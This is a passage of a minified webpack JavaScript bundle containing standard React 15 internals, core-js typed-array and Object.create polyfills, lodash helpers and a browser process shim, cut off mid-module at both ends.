v,m,g=o(t),y=i(g),b=r(s,h,3),x=a(y.length),w=0,_=n?d(t,x):u?d(t,0):void 0;x>w;w++)if((p||w in y)&&(v=y[w],m=b(v,w,g),e))if(n)_[w]=m;else if(m)switch(e){case 3:return!0;case 5:return v;case 6:return w;case 2:_.push(v)}else if(l)return!1;return f?-1:c||l?l:_}}},function(e,t,n){"use strict";function r(){E.ReactReconcileTransaction&&w||l("123")}function i(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=p.getPooled(),this.reconcileTransaction=E.ReactReconcileTransaction.getPooled(!0)}function o(e,t,n,i,o,a){return r(),w.batchedUpdates(e,t,n,i,o,a)}function a(e,t){return e._mountOrder-t._mountOrder}function s(e){var t=e.dirtyComponentsLength;t!==g.length&&l("124",t,g.length),g.sort(a),y++;for(var n=0;n<t;n++){var r=g[n],i=r._pendingCallbacks;r._pendingCallbacks=null;var o;if(h.logTopLevelRenders){var s=r;r._currentElement.type.isReactTopLevelWrapper&&(s=r._renderedComponent),o="React update: "+s.getName(),console.time(o)}if(v.performUpdateIfNecessary(r,e.reconcileTransaction,y),o&&console.timeEnd(o),i)for(var u=0;u<i.length;u++)e.callbackQueue.enqueue(i[u],r.getPublicInstance())}}function u(e){if(r(),!w.isBatchingUpdates)return void w.batchedUpdates(u,e);g.push(e),null==e._updateBatchNumber&&(e._updateBatchNumber=y+1)}function c(e,t){w.isBatchingUpdates||l("125"),b.enqueue(e,t),x=!0}var l=n(12),f=n(20),p=n(354),d=n(91),h=n(355),v=n(103),m=n(163),g=(n(5),[]),y=0,b=p.getPooled(),x=!1,w=null,_={initialize:function(){this.dirtyComponentsLength=g.length},close:function(){this.dirtyComponentsLength!==g.length?(g.splice(0,this.dirtyComponentsLength),O()):g.length=0}},S={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},C=[_,S];f(i.prototype,m,{getTransactionWrappers:function(){return C},destructor:function(){this.dirtyComponentsLength=null,p.release(this.callbackQueue),this.callbackQueue=null,E.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(e,t,n){return m.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,e,t,n)}}),d.addPoolingTo(i);var O=function(){for(;g.length||x;){if(g.length){var e=i.getPooled();e.perform(s,null,e),i.release(e)}if(x){x=!1;var t=b;b=p.getPooled(),t.notifyAll(),p.release(t)}}},j={injectReconcileTransaction:function(e){e||l("126"),E.ReactReconcileTransaction=e},injectBatchingStrategy:function(e){e||l("127"),"function"!=typeof e.batchedUpdates&&l("128"),"boolean"!=typeof e.isBatchingUpdates&&l("129"),w=e}},E={ReactReconcileTransaction:null,batchedUpdates:o,enqueueUpdate:u,flushBatchedUpdates:O,injection:j,asap:c};e.exports=E},function(e,t,n){function r(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?s(e)?o(e[0],e[1]):i(e):u(e)}var i=n(1006),o=n(1023),a=n(97),s=n(28),u=n(1029);e.exports=r},function(e,t,n){"use strict";if(n(22)){var r=n(80),i=n(8),o=n(10),a=n(0),s=n(159),u=n(227),c=n(46),l=n(86),f=n(78),p=n(36),d=n(88),h=n(58),v=n(24),m=n(326),g=n(82),y=n(56),b=n(35),x=n(123),w=n(11),_=n(29),S=n(218),C=n(83),O=n(41),j=n(84).f,E=n(220),T=n(79),k=n(18),R=n(60),P=n(150),N=n(157),F=n(223),A=n(100),M=n(154),I=n(85),L=n(222),D=n(316),q=n(23),H=n(40),U=q.f,B=H.f,$=i.RangeError,W=i.TypeError,z=i.Uint8Array,V=Array.prototype,Q=u.ArrayBuffer,Y=u.DataView,K=R(0),G=R(2),X=R(3),J=R(4),Z=R(5),ee=R(6),te=P(!0),ne=P(!1),re=F.values,ie=F.keys,oe=F.entries,ae=V.lastIndexOf,se=V.reduce,ue=V.reduceRight,ce=V.join,le=V.sort,fe=V.slice,pe=V.toString,de=V.toLocaleString,he=k("iterator"),ve=k("toStringTag"),me=T("typed_constructor"),ge=T("def_constructor"),ye=s.CONSTR,be=s.TYPED,xe=s.VIEW,we=R(1,function(e,t){return je(N(e,e[ge]),t)}),_e=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),Se=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),Ce=function(e,t){var n=h(e);if(n<0||n%t)throw $("Wrong offset!");return n},Oe=function(e){if(w(e)&&be in e)return e;throw W(e+" is not a typed array!")},je=function(e,t){if(!(w(e)&&me in e))throw W("It is not a typed array constructor!");return new e(t)},Ee=function(e,t){return Te(N(e,e[ge]),t)},Te=function(e,t){for(var n=0,r=t.length,i=je(e,r);r>n;)i[n]=t[n++];return i},ke=function(e,t,n){U(e,t,{get:function(){return this._d[n]}})},Re=function(e){var t,n,r,i,o,a,s=_(e),u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,p=E(s);if(void 0!=p&&!S(p)){for(a=p.call(s),r=[],t=0;!(o=a.next()).done;t++)r.push(o.value);s=r}for(f&&u>2&&(l=c(l,arguments[2],2)),t=0,n=v(s.length),i=je(this,n);n>t;t++)i[t]=f?l(s[t],t):s[t];return i},Pe=function(){for(var e=0,t=arguments.length,n=je(this,t);t>e;)n[e]=arguments[e++];return n},Ne=!!z&&o(function(){de.call(new z(1))}),Fe=function(){return de.apply(Ne?fe.call(Oe(this)):Oe(this),arguments)},Ae={copyWithin:function(e,t){return D.call(Oe(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return J(Oe(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return L.apply(Oe(this),arguments)},filter:function(e){return Ee(this,G(Oe(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return Z(Oe(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return ee(Oe(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){K(Oe(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ne(Oe(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return te(Oe(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return ce.apply(Oe(this),arguments)},lastIndexOf:function(e){return ae.apply(Oe(this),arguments)},map:function(e){return we(Oe(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return se.apply(Oe(this),arguments)},reduceRight:function(e){return ue.apply(Oe(this),arguments)},reverse:function(){for(var e,t=this,n=Oe(t).length,r=Math.floor(n/2),i=0;i<r;)e=t[i],t[i++]=t[--n],t[n]=e;return t},some:function(e){return X(Oe(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return le.call(Oe(this),e)},subarray:function(e,t){var n=Oe(this),r=n.length,i=g(e,r);return new(N(n,n[ge]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===t?r:g(t,r))-i))}},Me=function(e,t){return Ee(this,fe.call(Oe(this),e,t))},Ie=function(e){Oe(this);var t=Ce(arguments[1],1),n=this.length,r=_(e),i=v(r.length),o=0;if(i+t>n)throw $("Wrong length!");for(;o<i;)this[t+o]=r[o++]},Le={entries:function(){return oe.call(Oe(this))},keys:function(){return ie.call(Oe(this))},values:function(){return re.call(Oe(this))}},De=function(e,t){return w(e)&&e[be]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},qe=function(e,t){return De(e,t=y(t,!0))?f(2,e[t]):B(e,t)},He=function(e,t,n){return!(De(e,t=y(t,!0))&&w(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?U(e,t,n):(e[t]=n.value,e)};ye||(H.f=qe,q.f=He),a(a.S+a.F*!ye,"Object",{getOwnPropertyDescriptor:qe,defineProperty:He}),o(function(){pe.call({})})&&(pe=de=function(){return ce.call(this)});var Ue=d({},Ae);d(Ue,Le),p(Ue,he,Le.values),d(Ue,{slice:Me,set:Ie,constructor:function(){},toString:pe,toLocaleString:Fe}),ke(Ue,"buffer","b"),ke(Ue,"byteOffset","o"),ke(Ue,"byteLength","l"),ke(Ue,"length","e"),U(Ue,ve,{get:function(){return this[be]}}),e.exports=function(e,t,n,u){u=!!u;var c=e+(u?"Clamped":"")+"Array",f="get"+e,d="set"+e,h=i[c],g=h||{},y=h&&O(h),b=!h||!s.ABV,_={},S=h&&h.prototype,E=function(e,n){var r=e._d;return r.v[f](n*t+r.o,_e)},T=function(e,n,r){var i=e._d;u&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[d](n*t+i.o,r,_e)},k=function(e,t){U(e,t,{get:function(){return E(this,t)},set:function(e){return T(this,t,e)},enumerable:!0})};b?(h=n(function(e,n,r,i){l(e,h,c,"_d");var o,a,s,u,f=0,d=0;if(w(n)){if(!(n instanceof Q||"ArrayBuffer"==(u=x(n))||"SharedArrayBuffer"==u))return be in n?Te(h,n):Re.call(h,n);o=n,d=Ce(r,t);var g=n.byteLength;if(void 0===i){if(g%t)throw $("Wrong length!");if((a=g-d)<0)throw $("Wrong length!")}else if((a=v(i)*t)+d>g)throw $("Wrong length!");s=a/t}else s=m(n),a=s*t,o=new Q(a);for(p(e,"_d",{b:o,o:d,l:a,e:s,v:new Y(o)});f<s;)k(e,f++)}),S=h.prototype=C(Ue),p(S,"constructor",h)):o(function(){h(1)})&&o(function(){new h(-1)})&&M(function(e){new h,new h(null),new h(1.5),new h(e)},!0)||(h=n(function(e,n,r,i){l(e,h,c);var o;return w(n)?n instanceof Q||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,Ce(r,t),i):void 0!==r?new g(n,Ce(r,t)):new g(n):be in n?Te(h,n):Re.call(h,n):new g(m(n))}),K(y!==Function.prototype?j(g).concat(j(y)):j(g),function(e){e in h||p(h,e,g[e])}),h.prototype=S,r||(S.constructor=h));var R=S[he],P=!!R&&("values"==R.name||void 0==R.name),N=Le.values;p(h,me,!0),p(S,be,c),p(S,xe,!0),p(S,ge,h),(u?new h(1)[ve]==c:ve in S)||U(S,ve,{get:function(){return c}}),_[c]=h,a(a.G+a.W+a.F*(h!=g),_),a(a.S,c,{BYTES_PER_ELEMENT:t}),a(a.S+a.F*o(function(){g.of.call(h,1)}),c,{from:Re,of:Pe}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",t),a(a.P,c,Ae),I(c),a(a.P+a.F*Se,c,{set:Ie}),a(a.P+a.F*!P,c,Le),r||S.toString==pe||(S.toString=pe),a(a.P+a.F*o(function(){new h(1).slice()}),c,{slice:Me}),a(a.P+a.F*(o(function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),c,{toLocaleString:Fe}),A[c]=P?R:N,r||P||p(S,he,N)}}else e.exports=function(){}},function(e,t,n){var r=n(321),i=n(0),o=n(149)("metadata"),a=o.store||(o.store=new(n(324))),s=function(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new r)}var o=i.get(t);if(!o){if(!n)return;i.set(t,o=new r)}return o},u=function(e,t,n){var r=s(t,n,!1);return void 0!==r&&r.has(e)},c=function(e,t,n){var r=s(t,n,!1);return void 0===r?void 0:r.get(e)},l=function(e,t,n,r){s(n,r,!0).set(e,t)},f=function(e,t){var n=s(e,t,!1),r=[];return n&&n.forEach(function(e,t){r.push(t)}),r},p=function(e){return void 0===e||"symbol"==typeof e?e:String(e)},d=function(e){i(i.S,"Reflect",e)};e.exports={store:a,map:s,has:u,get:c,set:l,keys:f,key:p,exp:d}},function(e,t,n){"use strict";var r=n(20),i=n(340),o=n(229),a=n(722),s=n(723),u=n(724),c=n(90),l=n(725),f=n(727),p=n(347),d=(n(9),c.createElement),h=c.createFactory,v=c.cloneElement,m=r,g={Children:{map:i.map,forEach:i.forEach,count:i.count,toArray:i.toArray,only:p},Component:o,PureComponent:a,createElement:d,cloneElement:v,isValidElement:c.isValidElement,PropTypes:l,createClass:s.createClass,createFactory:h,createMixin:function(e){return e},DOM:u,version:f,__spread:m};e.exports=g},function(e,t,n){"use strict";var r={current:null};e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n;var i=this.constructor.Interface;for(var o in i)if(i.hasOwnProperty(o)){var s=i[o];s?this[o]=s(n):"target"===o?this.target=r:this[o]=n[o]}var u=null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue;return this.isDefaultPrevented=u?a.thatReturnsTrue:a.thatReturnsFalse,this.isPropagationStopped=a.thatReturnsFalse,this}var i=n(20),o=n(91),a=n(33),s=(n(9),["dispatchConfig","_targetInst","nativeEvent","isDefaultPrevented","isPropagationStopped","_dispatchListeners","_dispatchInstances"]),u={type:null,target:null,currentTarget:a.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};i(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=a.thatReturnsTrue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=a.thatReturnsTrue)},persist:function(){this.isPersistent=a.thatReturnsTrue},isPersistent:a.thatReturnsFalse,destructor:function(){var e=this.constructor.Interface;for(var t in e)this[t]=null;for(var n=0;n<s.length;n++)this[s[n]]=null}}),r.Interface=u,r.augmentClass=function(e,t){var n=this,r=function(){};r.prototype=n.prototype;var a=new r;i(a,e.prototype),e.prototype=a,e.prototype.constructor=e,e.Interface=i({},n.Interface,t),e.augmentClass=n.augmentClass,o.addPoolingTo(e,o.fourArgumentPooler)},o.addPoolingTo(r,o.fourArgumentPooler),e.exports=r},function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},function(e,t,n){function r(e){return a(e)?i(e):o(e)}var i=n(411),o=n(413),a=n(70);e.exports=r},function(e,t,n){function r(e){return null!=e&&o(e.length)&&!i(e)}var i=n(113),o=n(266);e.exports=r},function(e,t,n){var r=n(79)("meta"),i=n(11),o=n(35),a=n(23).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(10)(function(){return u(Object.preventExtensions({}))}),l=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,r)){if(!u(e))return"F";if(!t)return"E";l(e)}return e[r].i},p=function(e,t){if(!o(e,r)){if(!u(e))return!0;if(!t)return!1;l(e)}return e[r].w},d=function(e){return c&&h.NEED&&u(e)&&!o(e,r)&&l(e),e},h=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:p,onFreeze:d}},function(e,t,n){var r=n(18)("unscopables"),i=Array.prototype;void 0==i[r]&&n(36)(i,r,{}),e.exports=function(e){i[r][e]=!0}},function(e,t,n){"use strict";function r(e){e.length&&e.each(function(){(0,a.default)(this).keypress(function(e){13===e.which&&(0,a.default)(this).click()})})}function i(e){return function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n&&n.length||e.apply(void 0,n);var i=n[0];i.which?13===i.which&&e.apply(void 0,n):e.apply(void 0,n)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,t.attachEnterAsClickDecorator=i;var o=n(7),a=function(e){return e&&e.__esModule?e:{default:e}}(o)},function(e,t,n){function r(e){return null!=e&&o(e.length)&&!i(e)}var i=n(387),o=n(257);e.exports=r},function(e,t,n){function r(e){return null==e?void 0===e?u:s:c&&c in Object(e)?o(e):a(e)}var i=n(112),o=n(967),a=n(968),s="[object Null]",u="[object Undefined]",c=i?i.toStringTag:void 0;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}e.exports=n},function(e,t,n){function r(e,t){return(s(e)?i:a)(e,o(t,3))}var i=n(76),o=n(62),a=n(438),s=n(28);e.exports=r},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(302),i=n(205);e.exports=Object.keys||function(e){return r(e,i)}},function(e,t,n){var r=n(58),i=Math.max,o=Math.min;e.exports=function(e,t){return e=r(e),e<0?i(e+t,0):o(e,t)}},function(e,t,n){var r=n(6),i=n(303),o=n(205),a=n(204)("IE_PROTO"),s=function(){},u=function(){var e,t=n(202)("iframe"),r=o.length;for(t.style.display="none",n(206).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[o[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(302),i=n(205).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},function(e,t,n){"use strict";var r=n(8),i=n(23),o=n(22),a=n(18)("species");e.exports=function(e){var t=r[e];o&&t&&!t[a]&&i.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(46),i=n(314),o=n(218),a=n(6),s=n(24),u=n(220),c={},l={},t=e.exports=function(e,t,n,f,p){var d,h,v,m,g=p?function(){return e}:u(e),y=r(n,f,t?2:1),b=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(o(g)){for(d=s(e.length);d>b;b++)if((m=t?y(a(h=e[b])[0],h[1]):y(e[b]))===c||m===l)return m}else for(v=g.call(e);!(h=v.next()).done;)if((m=i(v,y,h.value,t))===c||m===l)return m};t.BREAK=c,t.RETURN=l},function(e,t,n){var r=n(37);e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var i=new Error(n);throw i.name="Invariant Violation",i.framesToPop=1,i}e.exports=r},function(e,t,n){"use strict";function r(e){return void 0!==e.ref}function i(e){return void 0!==e.key}var o=n(20),a=n(66),s=(n(9),n(341),Object.prototype.hasOwnProperty),u=n(342),c={key:!0,ref:!0,__self:!0,__source:!0},l=function(e,t,n,r,i,o,a){var s={$$typeof:u,type:e,key:t,ref:n,props:a,_owner:o};return s};l.createElement=function(e,t,n){var o,u={},f=null,p=null;if(null!=t){r(t)&&(p=t.ref),i(t)&&(f=""+t.key),void 0===t.__self?null:t.__self,void 0===t.__source?null:t.__source;for(o in t)s.call(t,o)&&!c.hasOwnProperty(o)&&(u[o]=t[o])}var d=arguments.length-2;if(1===d)u.children=n;else if(d>1){for(var h=Array(d),v=0;v<d;v++)h[v]=arguments[v+2];u.children=h}if(e&&e.defaultProps){var m=e.defaultProps;for(o in m)void 0===u[o]&&(u[o]=m[o])}return l(e,f,p,0,0,a.current,u)},l.createFactory=function(e){var t=l.createElement.bind(null,e);return t.type=e,t},l.cloneAndReplaceKey=function(e,t){return l(e.type,t,e.ref,e._self,e._source,e._owner,e.props)},l.cloneElement=function(e,t,n){var u,f=o({},e.props),p=e.key,d=e.ref,h=(e._self,e._source,e._owner);if(null!=t){r(t)&&(d=t.ref,h=a.current),i(t)&&(p=""+t.key);var v;e.type&&e.type.defaultProps&&(v=e.type.defaultProps);for(u in t)s.call(t,u)&&!c.hasOwnProperty(u)&&(void 0===t[u]&&void 0!==v?f[u]=v[u]:f[u]=t[u])}var m=arguments.length-2;if(1===m)f.children=n;else if(m>1){for(var g=Array(m),y=0;y<m;y++)g[y]=arguments[y+2];f.children=g}return l(e.type,p,d,0,0,h,f)},l.isValidElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===u},e.exports=l},function(e,t,n){"use strict";var r=n(12),i=(n(5),function(e){var t=this;if(t.instancePool.length){var n=t.instancePool.pop();return t.call(n,e),n}return new t(e)}),o=function(e,t){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,e,t),r}return new n(e,t)},a=function(e,t,n){var r=this;if(r.instancePool.length){var i=r.instancePool.pop();return r.call(i,e,t,n),i}return new r(e,t,n)},s=function(e,t,n,r){var i=this;if(i.instancePool.length){var o=i.instancePool.pop();return i.call(o,e,t,n,r),o}return new i(e,t,n,r)},u=function(e){var t=this;e instanceof t||r("25"),e.destructor(),t.instancePool.length<t.poolSize&&t.instancePool.push(e)},c=i,l=function(e,t){var n=e;return n.instancePool=[],n.getPooled=t||c,n.poolSize||(n.poolSize=10),n.release=u,n},f={addPoolingTo:l,oneArgumentPooler:i,twoArgumentPooler:o,threeArgumentPooler:a,fourArgumentPooler:s};e.exports=f},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){function r(e,t){var n=o(e,t);return i(n)?n:void 0}var i=n(898),o=n(903);e.exports=r},function(e,t,n){function r(e){return a(e)?i(e):o(e)}var i=n(392),o=n(393),a=n(74);e.exports=r},function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},function(e,t,n){function r(e,t){var n=o(e,t);return i(n)?n:void 0}var i=n(977),o=n(980);e.exports=r},function(e,t){function n(e){return e}e.exports=n},function(e,t,n){var r=n(23).f,i=n(35),o=n(18)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},function(e,t,n){var r=n(0),i=n(57),o=n(10),a=n(208),s="["+a+"]",u="​",c=RegExp("^"+s+s+"*"),l=RegExp(s+s+"*$"),f=function(e,t,n){var i={},s=o(function(){return!!a[e]()||u[e]()!=u}),c=i[e]=s?t(p):a[e];n&&(i[n]=c),r(r.P+r.F*s,"String",i)},p=f.trim=function(e,t){return e=String(i(e)),1&t&&(e=e.replace(c,"")),2&t&&(e=e.replace(l,"")),e};e.exports=f},function(e,t){e.exports={}},function(e,t,n){var r=n(11);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";function r(e,t){return(e&t)===t}var i=n(12),o=(n(5),{MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(e){var t=o,n=e.Properties||{},a=e.DOMAttributeNamespaces||{},u=e.DOMAttributeNames||{},c=e.DOMPropertyNames||{},l=e.DOMMutationMethods||{};e.isCustomAttribute&&s._isCustomAttributeFunctions.push(e.isCustomAttribute);for(var f in n){s.properties.hasOwnProperty(f)&&i("48",f);var p=f.toLowerCase(),d=n[f],h={attributeName:p,attributeNamespace:null,propertyName:f,mutationMethod:null,mustUseProperty:r(d,t.MUST_USE_PROPERTY),hasBooleanValue:r(d,t.HAS_BOOLEAN_VALUE),hasNumericValue:r(d,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(d,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(d,t.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1||i("50",f),u.hasOwnProperty(f)){var v=u[f];h.attributeName=v}a.hasOwnProperty(f)&&(h.attributeNamespace=a[f]),c.hasOwnProperty(f)&&(h.propertyName=c[f]),l.hasOwnProperty(f)&&(h.mutationMethod=l[f]),s.properties[f]=h}}}),a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",s={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(e){for(var t=0;t<s._isCustomAttributeFunctions.length;t++){if((0,s._isCustomAttributeFunctions[t])(e))return!0}return!1},injection:o};e.exports=s},function(e,t,n){"use strict";function r(){i.attachRefs(this,this._currentElement)}var i=n(735),o=(n(49),n(9),{mountComponent:function(e,t,n,i,o,a){var s=e.mountComponent(t,n,i,o,a);return e._currentElement&&null!=e._currentElement.ref&&t.getReactMountReady().enqueue(r,e),s},getHostNode:function(e){return e.getHostNode()},unmountComponent:function(e,t){i.detachRefs(e,e._currentElement),e.unmountComponent(t)},receiveComponent:function(e,t,n,o){var a=e._currentElement;if(t!==a||o!==e._context){var s=i.shouldUpdateRefs(a,t);s&&i.detachRefs(e,a),e.receiveComponent(t,n,o),s&&e._currentElement&&null!=e._currentElement.ref&&n.getReactMountReady().enqueue(r,e)}},performUpdateIfNecessary:function(e,t,n){e._updateBatchNumber===n&&e.performUpdateIfNecessary(t)}});e.exports=o},function(e,t,n){"use strict";function r(e){if(h){var t=e.node,n=e.children;if(n.length)for(var r=0;r<n.length;r++)v(t,n[r],null);else null!=e.html?f(t,e.html):null!=e.text&&d(t,e.text)}}function i(e,t){e.parentNode.replaceChild(t.node,e),r(t)}function o(e,t){h?e.children.push(t):e.node.appendChild(t.node)}function a(e,t){h?e.html=t:f(e.node,t)}function s(e,t){h?e.text=t:d(e.node,t)}function u(){return this.node.nodeName}function c(e){return{node:e,children:[],html:null,text:null,toString:u}}var l=n(238),f=n(165),p=n(239),d=n(358),h="undefined"!=typeof document&&"number"==typeof document.documentMode||"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent&&/\bEdge\/\d/.test(navigator.userAgent),v=p(function(e,t,n){11===t.node.nodeType||1===t.node.nodeType&&"object"===t.node.nodeName.toLowerCase()&&(null==t.node.namespaceURI||t.node.namespaceURI===l.html)?(r(t),e.insertBefore(t.node,n)):(e.insertBefore(t.node,n),r(t))});c.insertTreeBefore=v,c.replaceChildWithTree=i,c.queueChild=o,c.queueHTML=a,c.queueText=s,e.exports=c},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(e){if(l===setTimeout)return setTimeout(e,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(e,0);try{return l(e,0)}catch(t){try{return l.call(null,e,0)}catch(t){return l.call(this,e,0)}}}function o(e){if(f===clearTimeout)return clearTimeout(e);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function a(){v&&d&&(v=!1,d.length?h=d.concat(h):m=-1,h.length&&s())}function s(){if(!v){var e=i(a);v=!0;for(var t=h.length;t;){for(d=h,h=[];++m<t;)d&&d[m].run();m=-1,t=h.length}d=null,v=!1,o(e)}}function u(e,t){this.fun=e,this.array=t}function c(){}var l,f,p=e.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(e){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(e){f=r}}();var d,h=[],v=!1,m=-1;p.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new u(e,t)),1!==h.length||v||i(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},p.title="browser",p.browser=!0,p.env={},p.argv=[],p.version="",p.versions={},p.on=c,p.addListener=c,p.once=c,p.off=c,p.removeListener=c,p.removeAllListeners=c,p.emit=c,p.prependListener=c,p.prependOnceListener=c,p.listeners=function(e){return[]},p.binding=function(e){throw new Error("process.binding is not supported")},p.cwd=function(){return"/"},p.chdir=function(e){throw new Error("process.chdir is not supported")},p.umask=function(){return 0}},function(e,t){var n=Object.prototype.hasOwnProperty,r=Object.prototype.toString;e.exports=function(e,t,i){if("[object Function]"!==r.call(t))throw new TypeError("iterator must be a function");var o=e.length;if(o===+o)for(var a=0;a<o;a++)t.call(i,e[a],a,e);else for(var s in e)n.call(e,s)&&t.call(i,e[s],s,e)}},function(e,t){e.exports=function(e){return JSON.parse(JSON.stringify(e))}},function(e,t,n){function r(e){return null==e?void 0===e?u:s:c&&c in Object(e)?o(e):a(e)}var i=n(109),o=n(899),a=n(900),s="[object Null]",u="[object Undefined]",c=i?i.toStringTag:void 0;e.exports=r},function(e,t,n){var r=n(51),i=r.Symbol;e.exports=i},function(e,t,n){function r(e,t){return i(e)?e:o(e,t)?[e]:a(s(e))}var i=n(43),o=n(264),a=n(949),s=n(952);e.exports=r},function(e,t,n){function r(e){if("string"==typeof e||i(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}var i=n(131),o=1/0;e.exports=r},function(e,t,n){var r=n(34),i=r.Symbol;e.exports=i},function(e,t,n){function r(e){if(!o(e))return!1;var t=i(e);return t==s||t==u||t==a||t==c}var i=n(75),o=n(45),a="[object AsyncFunction]",s="[object 